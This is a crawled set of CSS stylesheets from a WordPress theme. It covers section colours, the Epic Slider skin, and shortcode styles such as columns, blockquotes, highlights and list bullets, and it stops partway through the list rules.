		.section.even .section-title,.section.even .section-title h1,.section.even .section-title h2,.section.even .section-title h3,.section.even .section-title h4,.section.even .section-title h5,.section.even .section-title h6{color:#444;}
		.section.even .section-title h1 a,.section.even .section-title h2 a,.section.even .section-title h3 a,.section.even .section-title h4 a,.section.even .section-title h5 a,.section.even .section-title h6 a{color:#444;}
		.section.odd .section-title span,.section.even .section-title h1 span,.section.even .section-title h2 span,.section.even .section-title h3 span,.section.even .section-title h4 span,.section.even .section-title h5 span,.section.even .section-title h6 span{color:#666;}
		.section.even .section-title h1 span a,.section.even .section-title h2 span a,.section.even .section-title h3 span a,.section.even .section-title h4 span a,.section.even .section-title h5 span a,.section.even .section-title h6 span a{color:#666;}


		/*teaser*/
		.teaser h1, .teaser h2,.teaser h3, .teaser h4, .teaser h5, .teaser h6,.teaser blockquote,.teaser blockquote.quote,.teaser ul.tweet_list li span.tweet_text, .teaser ul.tweet_list li a,.teaser ul.tweet_list li a:hover,.teaser .tweets p.loading, .teaser a{color:#fff !important;}
		.teaser h1 span, .teaser h2 span,.teaser h3 span, .teaser h4 span, .teaser h5 span, .teaser h6 span{color:#fff !important;}




/*--------------------------------------------------------
	5.--MISC
--------------------------------------------------------*/

	/*highlight selection*/
	::selection,::-moz-selection, {background: #ff005a;color:#fff;}
	::-moz-selection {background: #ff005a;color:#fff;}
	::-webkit-selection { background:#ff005a; color:#fff; }

	/*message box*/
	.message_box{ padding:15px;margin-bottom:30px; }

		/*odd*/
		.section.odd .message_box{background:#f6f6f6;border:1px solid #ddd; color:#999;}
		.section.odd .message_box:hover{background:#f9f9f9;border:1px solid #ddd;color:#888;}

		/*even*/
		.section.even .message_box{background:#151515;border:1px solid #070707;color:#555;}
		.section.even .message_box:hover{background:#222;border:1px solid #070707;color:#666;}


	pre {white-space: pre-wrap;/* css-3 */white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */white-space: -pre-wrap;/* Opera 4-6 */white-space: -o-pre-wrap;/* Opera 7 */
word-wrap: break-word;/* Internet Explorer 5.5+ */
	}

	.left {float:left;}
	.right {float:right;}
	.center {margin-left:auto;margin-right:auto;}
	.clearfix:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
	.clear{float:none;clear:both;}
 	.clear_floated{float:left;clear:both;}


/*--------------------------------------------------------
	6.--REQUIRED
--------------------------------------------------------*/

	.wp-caption{}
	.wp-caption-text{}
	.sticky{}
	.gallery-caption{}
	.bypostauthor{}
	.alignright{float:right; margin:0 0 30px 30px; }
	.alignleft{float:left; margin:0 30px 30px 0;}
	.aligncenter{display:block; margin: auto;}
	.alignnone {margin:0 30px 30px;}

	.gallery dl dt img { max-width:100%; height:auto; }


/*--------------------------------------------------------
	7.--WPML
--------------------------------------------------------*/

	#lang_sel_footer { border: none; }
	#lang_sel_footer ul { float: none; }
	#lang_sel_list ul a, #lang_sel_list_list ul a:visited { line-height: 18px; }
	#lang_sel_list.lang_sel_list_horizontal ul li { width: auto; }
	#sidebar #lang_sel li { width: 149px; }
	#sidebar #lang_sel li a, #sidebar #lang_sel_list li a { width: auto; }


--- FILE ---
content_type: text/css
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/css/epicslider.css?ver=4.2.39
body_size: 2885
content:
	/*
	Skin Name: base
	Description: base skin for the Epic Slider.
	Version: 1.0
	Author: unlimitDesign
	*/

	/* http://meyerweb.com/eric/tools/css/reset/ 
       v2.0 | 20110126
       License: none (public domain)
	*/
	
	
	/*html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline; }
	
	body{background:#000;font:12px/14px Arial, Helvetica, sans-serif;}*/


	/*Wrapper
	-------------------*/
	
	.epicSlider.slider-wrapper{width:100%;height:100%;position:absolute;overflow:hidden;top:0px;left:0px; background: url(../images/ui_epicslider/loader.gif) center center no-repeat;margin-bottom:30px;}
	.epicSlider p:last-child { margin-bottom:0; }
	

	/*Overlay
	-------------------*/
	
	.epicSlider.theme-default #epic-overlay{position:absolute;width:100%;height:100%;background:transparent url(../images/ui_epicslider/pattern.png) repeat top left;z-index:2;}
	

	/*Slides
	-------------------*/
	
	.epicSlider.theme-default #slides img{position:absolute;top:0px;left:0px;width:100%;display:none;max-width:none;/* -ms-interpolation-mode:nearest-neighbor; image-rendering: -moz-crisp-edges;*/}


	/*Navigation
	-------------------*/
	
	.epicSlider.theme-default #epic-navigation{position:absolute;z-index:5;bottom:50px;right:65px;width:84px;height:40px;}
	.epicSlider.theme-default #epic-navigation.allcontrols{width:124px;} /*sum of all three buttons*/
	.epicSlider.theme-default #epic-navigation .nav-button{background-color:#000;/*fallback for iE8*/background:rgba(0,0,0,1);width:40px;height:40px;float:left;cursor:pointer;margin-right:2px;}
	.epicSlider.theme-default #epic-navigation .nav-button.nav-last{margin-right:0;}/*:last-child{margin-right:0;}-if i8 isn't supported*/
	.epicSlider.theme-default #epic-navigation .nav-button.disabled{opacity:0.5}
	.epicSlider.theme-default #epic-navigation .nav-button #play{position:absolute;background:url(../images/ui_epicslider/pause-play-theme-default.png) center 0 no-repeat;width:40px;height:40px;float:left;cursor:pointer;margin-right:5px;}
	.epicSlider.theme-default #epic-navigation .nav-button #play.active{background:url(../images/ui_epicslider/pause-play-theme-default.png) center -40px no-repeat;}
	.epicSlider.theme-default #epic-navigation .nav-button #progress{background-color:#ff005a;/*fallback for iE8*/bottom:0;position:absolute;height:40px;background: rgba(255,0,90,1);}
	.epicSlider.theme-default #epic-navigation .nav-button #progress.reset{width:0px !important;}
	.epicSlider.theme-default #epic-navigation .nav-button #prev.left{background:url(../images/ui_epicslider/nav-theme-default.png) center 0 no-repeat;width:40px;height:40px;float:left;margin-right:5px;cursor:pointer;}
	.epicSlider.theme-default #epic-navigation .nav-button #next.right{background:url(../images/ui_epicslider/nav-theme-default.png) center -40px no-repeat;width:40px;height:40px;float:left;cursor:pointer;}
	.epicSlider.theme-default #epic-navigation .nav-button #prev.down{background:url(../images/ui_epicslider/nav-theme-default.png) center -120px no-repeat;width:40px;height:40px;float:left;margin-right:5px;cursor:pointer;}
	.epicSlider.theme-default #epic-navigation .nav-button #next.up{background:url(../images/ui_epicslider/nav-theme-default.png) center -80px no-repeat;width:40px;height:40px;float:left;cursor:pointer;}
	.epicSlider.theme-default #epic-navigation .nav-button #next:hover,.epicSlider.theme-default #epic-navigation .nav-button #prev:hover{background-color:#ff005a;/*fallback for iE8*/background-color:rgba(255,0,90,1);}
	/*.epicSlider.theme-default #epic-navigation #play:hover{background:rgba(0,0,0,1) url(../ui/pause-play-theme-default.png) center 0 no-repeat;}*/
		
		
	/*Graphics or custom
	 js elements
	-------------------*/
	
	.epic-logo,.epic-graphic{z-index:3;display:none;position:absolute;}
	.epic-graphic{background:none !important;width:100%;height:100%;}
	.epic-graphic img{max-width:100%;margin:auto;}
	

	/*Caption positions
	-------------------*/
	
	.epic-caption{z-index:3;display:none;position:absolute; font-family:Open Sans;}
	
	/*position:left*/
	.epic-caption.topLeft{top:75px;left:65px; text-align:left; float:left;}
	.epic-caption.bottomLeft{bottom:100px;left:65px; text-align:left; float:left;}	
	
	/*position:right*/
	.epic-caption.topRight{top:75px;right:65px; left:auto; text-align:right; float:right;}
	.epic-caption.bottomRight{bottom:100px;right:65px; left:auto; text-align:right; float:right;}	
	
	/*vh-align classes*/
	.epic-table{width:100%;height:100%;display:table;}
	.epic-table-cell{width:100%;display:table-cell; vertical-align:middle; text-align:center;}
	
	
	/*Captions
	-------------------*/
	
	/*1. caption type: boxed background*/
	.epic-caption-boxed{padding:20px; font-family:Arial, Helvetica, sans-serif;line-height:16px;}
	
		/*sizes*/
		.epic-caption-boxed h1, .epic-caption-boxed h1 span{font-size:45px;line-height:45px;}
		.epic-caption-boxed h2, .epic-caption-boxed h2 span{font-size:40px;line-height:40px;}
		.epic-caption-boxed h3, .epic-caption-boxed h3 span{font-size:35px;line-height:35px;}
		.epic-caption-boxed h4, .epic-caption-boxed h4 span{font-size:30px;line-height:30px;}
		.epic-caption-boxed h5, .epic-caption-boxed h5 span{font-size:25px;line-height:25px;}
		.epic-caption-boxed h6, .epic-caption-boxed h6 span{font-size:20px;line-height:20px;}
		.epic-caption-boxed p{margin:0;}
		.epic-caption-boxed h1, .epic-caption-boxed h2, .epic-caption-boxed h3, .epic-caption-boxed h4, .epic-caption-boxed h5, .epic-caption-boxed h6 {
			text-transform:uppercase;
		}
		
		/*font font_variation*/
		.epic-caption-boxed span.font_variation{font-weight:normal;font-family: 'Quicksand', sans-serif;}
		
		/*colors*/
		.epic-caption-boxed{background:#000;background:rgba(0,0,0,0.8);color:#fff;}
		.epic-caption-boxed p{color:#fff;}
		
		
	/*2. caption type: elegant*/
	.epic-caption-boxed{font-family:Arial, Helvetica, sans-serif;line-height:16px;}

		/*sizes*/
		.epic-caption-elegant h1, .epic-caption-elegant h1 span{font-size:45px;line-height:45px;}
		.epic-caption-elegant h2, .epic-caption-elegant h2 span{font-size:40px;line-height:40px;}
		.epic-caption-elegant h3, .epic-caption-elegant h3 span{font-size:35px;line-height:35px;}
		.epic-caption-elegant h4, .epic-caption-elegant h4 span{font-size:30px;line-height:30px;}
		.epic-caption-elegant h5, .epic-caption-elegant h5 span{font-size:25px;line-height:25px;}
		.epic-caption-elegant h6, .epic-caption-elegant h6 span{font-size:20px;line-height:20px;}
		.epic-caption-elegant p{margin:0;}
		.epic-caption-elegant h1,.epic-caption-elegant h2,.epic-caption-elegant h3,.epic-caption-elegant h4,.epic-caption-elegant h5,.epic-caption-elegant h6{border-bottom:1px solid;padding-bottom:15px;margin-bottom:15px; text-transform:uppercase;}
		
		/*font variation*/
		.epic-caption-elegant span.font_variation{font-weight:normal;font-family: 'Quicksand', sans-serif;}
		
		/*colors*/
		.epic-caption-elegant{color:#fff;}
		.epic-caption-elegant p{color:#fff;}
		.epic-caption-elegant h1,.epic-caption-elegant h2,.epic-caption-elegant h3,.epic-caption-elegant h4,.epic-caption-elegant h5,.epic-caption-elegant h6{color:#fff;}
			
		
	
	/*3. caption type: striped  */
	/*.epic-caption-striped{}*/
	.epic-caption-striped span{padding: 15px 20px 13px; font-family:inherit;float:inherit; font-weight:inherit;margin-bottom:3px; text-transform:uppercase;}
	
		/*sizes*/
		.epic-caption-striped span.size_1{font-size:100px;line-height:90px; }
		.epic-caption-striped span.size_2{font-size:80px;line-height:70px;}
		.epic-caption-striped span.size_3{font-size:60px;line-height:50px;}
		.epic-caption-striped span.size_4{font-size:50px;line-height:40px;}
		.epic-caption-striped span.size_5{font-size:40px;line-height:30px;}
		.epic-caption-striped span.size_6{font-size:30px;line-height:20px;}

		/*font variation*/
		.epic-caption-striped span.font_variation{font-weight:normal;font-family: 'Quicksand', sans-serif;}
		
		/*colors*/
		.epic-caption-striped span{background:#000; background:rgb(0,0,0);color:#fff;}

		/*positioning*/
		.epic-caption-striped.topLeft span,.epic-caption-striped.bottomLeft span{display:inline-block;}
		.epic-caption-striped.topRight span,.epic-caption-striped.bottomRight span{display:inline-block;}
		
		/*link*/
		.epic-caption-striped a {position:relative; color:#999;}
		.epic-caption-striped a:hover span {background:#ff005a; color:#fff;}
	
	
	/*4. caption type: impact  */
	.epic-caption-impact{width:100%;height:100%;}
	.epic-caption-impact span{text-transform:uppercase;}
	
		/*sizes*/
		.epic-caption-impact span.size_1{font-size:100px;line-height:75px;}
		.epic-caption-impact span.size_2{font-size:80px;line-height:64px;}
		.epic-caption-impact span.size_3{font-size:70px;line-height:52px;}
		.epic-caption-impact span.size_4{font-size:60px;line-height:47px;}
		.epic-caption-impact span.size_5{font-size:50px;line-height:38px;}
		.epic-caption-impact span.size_6{font-size:40px;line-height:34px;}
		
		/*font variation*/
		.epic-caption-impact span.font_variation{font-weight:normal;font-family: 'Quicksand', sans-serif;}
		
		/*colors*/
		.epic-caption-impact span{color:#fff;}
		
		/*link*/
		.epic-caption-impact a, .epic-caption-impact a span{color:#fff;}
		.epic-caption-impact a:hover, .epic-caption-impact a span:hover{color:#ff005a;}



	/*Media Queries
	-------------------*/
	

	@media only screen and (min-width: 960px) and (max-width: 1199px) {
	
	
		/*epic
		-----------------------------*/
		
		/*positions*/
		#epic-navigation,.epic-logo,.epic-graphic,.epic-caption{position:absolute !important;}
	
	}
	
	
	
	/*Mobile Layout: Landscape Container width:768px
	
	-----------------------------------------------*/
	
	@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	
		/*epic
		-----------------------------*/
		
		/*positions*/
		#epic-navigation,.epic-logo,.epic-graphic,.epic-caption{position:absolute !important;}
		
		/*graphic*/
		.epic-logo{background-attachment: inherit;}
		.epic-graphic img{max-width:450px;height:auto;}
		
		/*captions*/
		/*caption type: striped  */
		/*sizes*/
		.epic-caption-striped span.size_1{font-size:70px;line-height:60px; }
		.epic-caption-striped span.size_2{font-size:60px;line-height:50px;}
		.epic-caption-striped span.size_3{font-size:50px;line-height:40px;}
		.epic-caption-striped span.size_4{font-size:40px;line-height:30px;}
		.epic-caption-striped span.size_5{font-size:30px;line-height:20px;}
		.epic-caption-striped span.size_6{font-size:20px;line-height:10px;}

		/*caption type: impact  */
		/*sizes*/
		.epic-caption-impact span.size_1{font-size:70px;line-height:52px;}
		.epic-caption-impact span.size_2{font-size:60px;line-height:50px;}
		.epic-caption-impact span.size_3{font-size:50px;line-height:42px;}
		.epic-caption-impact span.size_4{font-size:40px;line-height:35px;}
		.epic-caption-impact span.size_5{font-size:30px;line-height:22px;}
		.epic-caption-impact span.size_6{font-size:20px;line-height:20px;}
	
	}
	
	
	/*Mobile Layout: Landscape Container width:480px
	
	-----------------------------------------------*/
	@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	
		/*epic
		-----------------------------*/
		
		/*positions*/
		#epic-navigation,.epic-logo,.epic-graphic,.epic-caption{position:absolute !important;}
		
		/*nav*/
		.epicSlider.theme-default #epic-navigation{bottom:10px;left:50%;margin-left:-41px; width:84px;height:40px;}
		.epicSlider.theme-default #epic-navigation.allcontrols{width:124px;left:50%;margin-left:-65px; } /*sum of all three buttons*/
		
		/*graphic*/
		.epic-logo{width:180px;height:180px;margin:-90px 0 0 -90px;background-attachment:inherit;}
		.epic-graphic img{max-width:180px;height:auto;}
		
		/*captions*/
		.epic-caption span.size_1,.epic-caption span.size_2,.epic-caption span.size_3,.epic-caption span.size_4,.epic-caption span.size_5,.epic-caption span.size_6,
		.epic-caption h1,.epic-caption h2,.epic-caption h3,.epic-caption h4,.epic-caption h5,.epic-caption h6,
		.epic-caption h1 span,.epic-caption h2 span,.epic-caption h3 span,.epic-caption h4 span,.epic-caption h5 span,.epic-caption h6 span {font-size:17px; line-height:17px;border:none;}
		.epic-caption span, .epic-caption div, .epic-caption a span{background:none !important;color:#fff !important;width:100% !important;padding:0;margin:0; border:none !important;}
		.epic-caption a, .epic-caption a:hover{font-size: inherit;background:none !important;color:#fff !important;}
		.epic-caption.topLeft,.epic-caption.topRight,.epic-caption.bottomLeft,.epic-caption.bottomRight{top:auto;left:auto;bottom:60px;right:auto; text-align:center; float:none;}
		.epic-caption{position:absolute;overflow:hidden;background:#000;/*ie8 fallback*/background:rgba(0,0,0,0.8); bottom:60px; padding:20px 0 !important; height:auto;width:100% !important;border:none !important;}
		
		/*for graphic content only - theme specific*/
		.epic-caption.epic-logo{background:none !important;}

	
	}
	
	/*Mobile Layout: Portrait Container width:320px
	
	-----------------------------------------------*/
	
	@media only screen and (max-width: 479px){
	
		/*epic
		-----------------------------*/
		
		/*positions*/
		#epic-navigation,.epic-logo,.epic-graphic,.epic-caption{position:absolute !important;}
		
		/*nav*/
		.epicSlider.theme-default #epic-navigation{bottom:10px;left:50%;margin-left:-41px; width:84px;height:40px;}
		.epicSlider.theme-default #epic-navigation.allcontrols{width:124px;left:50%;margin-left:-65px; } /*sum of all three buttons*/
		
		/*graphic*/
		.epic-logo{width:180px;height:180px;margin:-90px 0 0 -90px;background-attachment:inherit;}
		.epic-graphic img{max-width:180px;height:auto;}
		
		/*captions*/
		.epic-caption span.size_1,.epic-caption span.size_2,.epic-caption span.size_3,.epic-caption span.size_4,.epic-caption span.size_5,.epic-caption span.size_6,
		.epic-caption h1,.epic-caption h2,.epic-caption h3,.epic-caption h4,.epic-caption h5,.epic-caption h6,
		.epic-caption h1 span,.epic-caption h2 span,.epic-caption h3 span,.epic-caption h4 span,.epic-caption h5 span,.epic-caption h6 span {font-size:14px; line-height:14px;border:none;}
		.epic-caption span, .epic-caption div, .epic-caption a span{background:none !important;color:#fff !important;width:100% !important;padding:0;margin:0; border:none !important;}
		.epic-caption a, .epic-caption a:hover{font-size: inherit;background:none !important;color:#fff !important;}
		.epic-caption.topLeft,.epic-caption.topRight,.epic-caption.bottomLeft,.epic-caption.bottomRight{top:auto;left:auto;bottom:60px;right:auto; text-align:center; float:none;}
		.epic-caption{position:absolute;overflow:hidden;background:#000;/*ie8 fallback*/background:rgba(0,0,0,0.8); bottom:60px; padding:20px 0 !important; height:auto;width:100% !important;border:none !important;}
		
		/*for graphic content only - theme specific*/
		.epic-caption.epic-logo{background:none !important;}


	}
		
	


--- FILE ---
content_type: text/css
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/css/udt_shortcodes.css?ver=4.2.39
body_size: 4465
content:
/*------------------------------------------------------

	Type: FSA shortcode css
	Author: UDTHEMES
	Author URI: http://udthemes.com

/*------------------------------------------------------

	CSS TOB: 
	1. Columns

		
---------------------------------------------------------*/


/*--------------------------------------------------------
	
	1.Content styling
		Columns
		Blockquotes
		DopCaps
		Highlights
		Lists
	2.Media
	3.Ui-buttons
	4.Ui-Accordions & Tabs
	5.Ui-Pricing tables
	6.Social
	7.Maps
	8.Misc
	
--------------------------------------------------------*/	



/*--------------------------------------------------------
	1.Content Styling
--------------------------------------------------------*/

	/*COLUMNS*/
	
	.column_one_half, .column_one_third, .column_one_fourth, .column_two_thirds, .column_three_fourths{float:left;margin-right:4%;overflow:hidden; position:relative;margin-bottom:30px;}
	.column_one_half p:last-child, .column_one_third p:last-child, .column_one_fourth p:last-child, .column_two_thirds p:last-child, .column_three_fourths p:last-child{margin-bottom:0;}

	
		/* widths
		-----------------------------*/	
		.column_one_half{width:48%;}
		.column_one_third{width:30.6666%;}
		.column_one_fourth{width:22%;}
		.column_two_thirds{width:65.3334%;}
		.column_three_fourths{width:74%;}
		.last{margin-right:0; clear:right;}
		
		
	
	/*BLOCKQUOES*/	
		
	blockquote {float:left;margin:0 0 30px 0;}
	
		
		/* type: theme
		-----------------------------*/	
		
		blockquote {font:20px/25px Arial,sans-serif; color:#666;background:none;border-left:3px solid #ddd;padding:0 0 0 40px;}
		blockquote p.blockquote_cite {font-size:15px;font-style:italic;margin-top:20px;}
		blockquote p:last-child {margin-bottom:0;}
		blockquote.left {width:30%;margin:0 30px 30px 0;}
		blockquote.right {width:30%;margin:0 0 30px 30px;}
		
			/*odd*/
			.section.odd blockquote {border-color:#999;}
			
			/*even*/
			.section.even blockquote {border-color:#444;}
			
			
		/* type: elegant
		-----------------------------*/	
		
		blockquote.quote {font: 20px/25px Arial,sans-serif; margin-top: 5px; border:none;padding:40px 0 0 0;}
		blockquote.quote p.blockquote_cite {font-size:15px;font-style:italic;margin-top:20px;}
		blockquote.quote p:last-child {margin-bottom:0;}
		blockquote.quote.left {width:30%;margin:0 30px 30px 0;}
		blockquote.quote.right {width:30%;margin:0 0 30px 30px;}
		
			/*odd*/
			.section.odd blockquote.quote {background:url(../images/blockquote-elegant-odd.png) 0 0  no-repeat; color:#999;}
			
			/*even*/
			.section.even blockquote.quote {background:url(../images/blockquote-elegant-even.png) 0 0  no-repeat; color:#444;}	
			

		/*DROPCAPS*/
		
		span.dropcap {float:left; font-size:42px; line-height:30px; padding-right:6px; padding-top:5px;}
		span.dropcap.darkGray { color:#111; }
		span.dropcap.gray { color:#666; }
		span.dropcap.white { color:#fff; }
		span.dropcap.turquoise { color:#60daec; }
		span.dropcap.yellow { color:#fcdc01; }
		span.dropcap.orange { color:#fc7101; }
		span.dropcap.red { color:#ed0e1e; }
		span.dropcap.green { color:#aadb14; }
		span.dropcap.blue { color:#42a0e9; }
		span.dropcap.purple { color:#f22ef4; }
		span.dropcap.pink { color:#ff005a; }
		
		/*** HIGHLIGHTS ***/
		strong { font-weight:bold; }
		em { font-style:italic; }
		
		strong.darkGray {
			color:#fff;
			background:#111;
			padding:0 3px;
		}
		
		strong.gray {
			color:#fff;
			background:#666;
			padding:0 3px;
		}
		
		strong.white {
			color:#000;
			background:#fff;
			padding:0 3px;
		}
		
		strong.turquoise {
			color:#000;
			background:#60daec;
			padding:0 3px;
		}
		
		strong.yellow {
			color:#000;
			background:#fcdc01;
			padding:0 3px;
		}
		
		strong.orange {
			color:#000;
			background:#fc7101;
			padding:0 3px;
		}
		
		strong.red {
			color:#000;
			background:#ed0e1e;
			padding:0 3px;
		}
		
		strong.green {
			color:#000;
			background:#aadb14;
			padding:0 3px;
		}
		
		strong.blue {
			color:#000;
			background:#42a0e9;
			padding:0 3px;
		}
		
		strong.purple {
			color:#000;
			background:#f22ef4;
			padding:0 3px;
		}
		
		strong.pink {
			color:#000;
			background:#ff005a;
			padding:0 3px;
		}
		
		em.darkGray {
			color:#fff;
			background:#111;
			padding:0 3px;
		}
		
		em.gray {
			color:#fff;
			background:#666;
			padding:0 3px;
		}
		
		em.white {
			color:#000;
			background:#fff;
			padding:0 3px;
		}
		
		em.turquoise {
			color:#000;
			background:#60daec;
			padding:0 3px;
		}
		
		em.yellow {
			color:#000;
			background:#fcdc01;
			padding:0 3px;
		}
		
		em.orange {
			color:#000;
			background:#fc7101;
			padding:0 3px;
		}
		
		em.red {
			color:#000;
			background:#ed0e1e;
			padding:0 3px;
		}
		
		em.green {
			color:#000;
			background:#aadb14;
			padding:0 3px;
		}
		
		em.blue {
			color:#000;
			background:#42a0e9;
			padding:0 3px;
		}
		
		em.purple {
			color:#000;
			background:#f22ef4;
			padding:0 3px;
		}
		
		em.pink {
			color:#000;
			background:#ff005a;
			padding:0 3px;
		}
		
		/*** LISTS ***/
		
		ul {
			float:left;
			margin:0 40px 16px 0;
			padding:0;
			list-style:none;
		}
		
		ul li {
			margin-bottom:2px;
		}
		
		ul.last {
			margin-right:0;
		}
		
		ul.yellowDot li {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-dot.png) no-repeat 0 1px;
		}
		
		ul.yellowArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.yellowArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.yellowTick li {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-tick.png) no-repeat 0 1px;
		}
		
		ul.yellowPlus li {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-plus.png) no-repeat 0 1px;
		}
		
		ul.yellowDash li {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-dash.png) no-repeat 0 1px;
		}
		
		ul li.yellowDot {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-dot.png) no-repeat 0 1px;
		}
		
		ul li.yellowArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.yellowArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.yellowTick {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-tick.png) no-repeat 0 1px;
		}
		
		ul li.yellowPlus {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-plus.png) no-repeat 0 1px;
		}
		
		ul li.yellowDash {
			padding-left:22px;
			background:url(../images/list-bullets/yellow-dash.png) no-repeat 0 1px;
		}
		
		ul.orangeDot li {
			padding-left:22px;
			background:url(../images/list-bullets/orange-dot.png) no-repeat 0 1px;
		}
		
		ul.orangeArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/orange-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.orangeArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/orange-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.orangeTick li {
			padding-left:22px;
			background:url(../images/list-bullets/orange-tick.png) no-repeat 0 1px;
		}
		
		ul.orangePlus li {
			padding-left:22px;
			background:url(../images/list-bullets/orange-plus.png) no-repeat 0 1px;
		}
		
		ul.orangeDash li {
			padding-left:22px;
			background:url(../images/list-bullets/orange-dash.png) no-repeat 0 1px;
		}
		
		ul li.orangeDot {
			padding-left:22px;
			background:url(../images/list-bullets/orange-dot.png) no-repeat 0 1px;
		}
		
		ul li.orangeArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/orange-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.orangeArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/orange-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.orangeTick {
			padding-left:22px;
			background:url(../images/list-bullets/orange-tick.png) no-repeat 0 1px;
		}
		
		ul li.orangePlus {
			padding-left:22px;
			background:url(../images/list-bullets/orange-plus.png) no-repeat 0 1px;
		}
		
		ul li.orangeDash {
			padding-left:22px;
			background:url(../images/list-bullets/orange-dash.png) no-repeat 0 1px;
		}
		
		ul.darkGrayDot li {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-dot.png) no-repeat 0 1px;
		}
		
		ul.darkGrayArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.darkGrayArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.darkGrayTick li {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-tick.png) no-repeat 0 1px;
		}
		
		ul.darkGrayPlus li {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-plus.png) no-repeat 0 1px;
		}
		
		ul.darkGrayDash li {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-dash.png) no-repeat 0 1px;
		}
		
		ul li.darkGrayDot {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-dot.png) no-repeat 0 1px;
		}
		
		ul li.darkGrayArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.darkGrayArrow2 {
		
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.darkGrayTick {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-tick.png) no-repeat 0 1px;
		}
		
		ul li.darkGrayPlus {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-plus.png) no-repeat 0 1px;
		}
		
		ul li.darkGrayDash {
			padding-left:22px;
			background:url(../images/list-bullets/dark-gray-dash.png) no-repeat 0 1px;
		}
		
		ul.grayDot li {
			padding-left:22px;
			background:url(../images/list-bullets/gray-dot.png) no-repeat 0 1px;
		}
		
		ul.grayArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/gray-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.grayArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/gray-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.grayTick li {
			padding-left:22px;
			background:url(../images/list-bullets/gray-tick.png) no-repeat 0 1px;
		}
		
		ul.grayPlus li {
			padding-left:22px;
			background:url(../images/list-bullets/gray-plus.png) no-repeat 0 1px;
		}
		
		ul.grayDash li {
			padding-left:22px;
			background:url(../images/list-bullets/gray-dash.png) no-repeat 0 1px;
		}
		
		ul li.grayDot {
			padding-left:22px;
			background:url(../images/list-bullets/gray-dot.png) no-repeat 0 1px;
		}
		
		ul li.grayArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/gray-arrow-1.png) no-repeat 0 1px;
		}
		
		ul li.grayArrow2 {
			padding-left:22px;
			background:url(../images/list-bullets/gray-arrow-2.png) no-repeat 0 1px;
		}
		
		ul li.grayTick {
			padding-left:22px;
			background:url(../images/list-bullets/gray-tick.png) no-repeat 0 1px;
		}
		
		ul li.grayPlus {
			padding-left:22px;
			background:url(../images/list-bullets/gray-plus.png) no-repeat 0 1px;
		}
		
		ul li.grayDash {
			padding-left:22px;
			background:url(../images/list-bullets/gray-dash.png) no-repeat 0 1px;
		}
		
		ul.whiteDot li {
			padding-left:22px;
			background:url(../images/list-bullets/white-dot.png) no-repeat 0 1px;
		}
		
		ul.whiteArrow1 li {
			padding-left:22px;
			background:url(../images/list-bullets/white-arrow-1.png) no-repeat 0 1px;
		}
		
		ul.whiteArrow2 li {
			padding-left:22px;
			background:url(../images/list-bullets/white-arrow-2.png) no-repeat 0 1px;
		}
		
		ul.whiteTick li {
			padding-left:22px;
			background:url(../images/list-bullets/white-tick.png) no-repeat 0 1px;
		}
		
		ul.whitePlus li {
			padding-left:22px;
			background:url(../images/list-bullets/white-plus.png) no-repeat 0 1px;
		}
		
		ul.whiteDash li {
			padding-left:22px;
			background:url(../images/list-bullets/white-dash.png) no-repeat 0 1px;
		}
		
		ul li.whiteDot {
			padding-left:22px;
			background:url(../images/list-bullets/white-dot.png) no-repeat 0 1px;
		}
		
		ul li.whiteArrow1 {
			padding-left:22px;
			background:url(../images/list-bullets/white-arrow-1.png) no-repeat 0 1px;
		}
		
